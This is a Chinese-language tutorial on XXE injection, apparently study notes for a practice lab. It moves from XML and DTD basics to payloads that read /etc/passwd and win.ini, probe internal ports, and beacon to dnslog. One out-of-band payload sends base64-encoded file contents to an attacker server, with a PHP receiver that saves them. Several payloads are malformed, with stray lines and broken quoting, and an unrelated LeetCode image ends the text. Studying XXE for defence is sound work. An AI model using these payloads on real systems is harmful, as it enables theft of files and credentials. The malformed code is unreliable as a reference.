XXE

- XXE定义

- XML初识

- 菜鸟xml概念

- 初识DTD

- 解答疑虑1:!DOCTYPE是干什么用的

- 疑虑2:!ELEMENT是干什么用的

- 疑虑3:#PCDATA是干什么用的

- 疑虑4:为什么元素要再次声明类型

- `内部实体`和`外部实体`的区别

- 内部实体

- 外部实体

- 通用实体引用

- xxe漏洞利用

- 有回显

- 判断靶场是否存在回显

- 利用file协议读取敏感信息

- 探测端口

- 无回显

- 利用http伪协议读取敏感信息

- 利用服务器攻击服务器漏洞获取敏感信息(待补充)

- 利用dnslog平台检测是否访问

XXE定义

XML外部实体注入(XML EXTERNAL ENTITY)简称XXE漏洞,概括一下就是"攻击者通过向服务器注入指定的xml实体内容,从而让服务器按照指定的配置进行执行,导致问题"

也就是说服务端接收和解析了来自用户端的xml数据,而又没有做严格的安全控制,从而导致xml外部实体注入。

XML初识

菜鸟xml概念

初识DTD

<?xml version="1.0"?>

<!DOCTYPE note [

<!ELEMENT note (to,from,heading,body)>

<!ELEMENT to (#PCDATA)>

<!ELEMENT from (#PCDATA)>

<!ELEMENT heading (#PCDATA)>

<!ELEMENT body (#PCDATA)>

]>

<note>

<to>Tove</to>

<from>Jani</from>

<heading>Reminder</heading>

<body>Don't forget me this weekend</body>

</note>

!DOCTYPE note (第二行)定义此文档是 note 类型的文档。

!ELEMENT note (第三行)定义 note 元素有四个元素:“to、from、heading,、body”

!ELEMENT to (第四行)定义 to 元素为 “#PCDATA” 类型

!ELEMENT from (第五行)定义 from 元素为 “#PCDATA” 类型

!ELEMENT heading (第六行)定义 heading 元素为 “#PCDATA” 类型

!ELEMENT body (第七行)定义 body 元素为 “#PCDATA” 类型

解答疑虑1:!DOCTYPE是干什么用的



疑虑2:!ELEMENT是干什么用的



疑虑3:#PCDATA是干什么用的

疑虑4:为什么元素要再次声明类型

内部实体和外部实体的区别

内部实体

<!ENTITY writer "Donald Duck.">

<!ENTITY copyright "Copyright runoob.com">

实体可以理解为变量

writer = Donald Duck.

copyright = Copyright runoob.com

如何引用:

元素标签内+ &writer;

例子:<heading>&writer;</heading>

总结:就是在xml内部进行定义变量,就是所谓的内部实体

外部实体

<!ENTITY writer SYSTEM "http://www.runoob.com/entities.dtd">

<!ENTITY copyright SYSTEM "http://www.runoob.com/entities.dtd">

理解为:

writer = "http://www.runoob.com/entities.dtd"

copyright = "http://www.runoob.com/entities.dtd"

SYSTEM 在引用外部实体的时候需要加SYSTEM

如何引用:

元素标签内+ &writer;

例子:<heading>&writer;</heading>

总结:外部实体就是引用外部的文件

通用实体引用

创建文件aaa.dtd

<!ENTITY writer "Donald Duck.">

<!ENTITY copyright "Copyright runoob.com">

引用方式:

<?xml version='1.1' encoding='utf-8'>

<!DOCTYPE note [

<!ELEMENT % file SYSTEM "http://www.runoob.com/aaa.dtd>"

%file;

]>

<note>

xxe漏洞利用

有回显

判断靶场是否存在回显

<?xml version="1.0"?>

<!DOCTYPE note [

<!ENTITY writer "test">

]>

<name>&writer;</name>



利用file协议读取敏感信息

<?xml version="1.0"?>

<!DOCTYPE note [

<!ENTITY writer SYSTEM 'file:///etc/passwd'>

]>

<name>&writer;</name>

win 请读取文件c:/windows/win.ini

探测端口

<?xml version="1.0"?>

<!DOCTYPE note [

<!ENTITY writer SYSTEM '127.0.0.1:3306'>

]>

<name>&writer;</name>

无回显





利用http伪协议读取敏感信息

<?xml version="1.0"?>

<!DOCTYPE note [

<!ENTITY writer SYSTEM 'php://filter/read=convert.base64-encode/resource=/etc/passwd'>

]>

<name>&writer;</name>



利用服务器攻击服务器漏洞获取敏感信息(待补充)

<?xml version="1.0"?>

<!DOCTYPE note [

<!ENTITY % file SYSTEM 'php://filter/read=convert.base64-encode/resource=/etc/passwd'>

5up4ga.dnslog.cn

<!ENTITY % remove SYSTEM 'http://192.168.0.22/home/kali/test/bbb.dtd'>

%remove;

%all;

%send;

]>

<name>&writer;</name>

攻击方服务器启动目录准备php和dtd文件

<?

$file='./test.txt';

$content=base64_decode($_GET['file']);

file_put_contents($file,$content);

echo "\n";

?>

<!ENTITY % all

"<!ENTITY % send SYSTEM 'http://本地服务ip/php文件'?file=%file;'>"

>



利用dnslog平台检测是否访问

<?xml version="1.0"?>

<!DOCTYPE note [

<!ENTITY writer SYSTEM 'http://qw1j8c.dnslog.cn'>

]>

<name>&writer;</name>

或

<?xml version="1.0"?>

<!DOCTYPE note [

<!ENTITY % writer SYSTEM 'http://qw1j8c.dnslog.cn'>

%writer;

]>

![【LeetCode】数据结构刷题(2)[查找链表的中间节点]](https://img-blog.csdnimg.cn/12995a374b7340b68625b325996ce3e5.png#pic_center)